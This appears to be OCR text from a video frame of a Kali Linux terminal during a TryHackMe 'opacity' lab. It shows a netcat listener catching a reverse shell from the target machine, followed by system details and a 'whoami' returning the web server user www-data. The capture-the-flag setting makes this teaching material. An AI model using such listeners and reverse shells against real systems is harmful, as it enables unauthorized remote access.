 1 2 3 4 10.9.55.241 4:22
shell
File Actions Edit View Help
vpn nmap nikto dirbuster python deejay@kali: ~/Documents/THM/opacity shell
┌──(deejay㉿kali)-[~/Documents/THM/opacity]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.9.55.241] from (UNKNOWN) [10.10.31.90] 49190
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_6
4 x86_64 GNU/Linux
08:21:52 up 1:31, 0 users, load average: 0.00, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$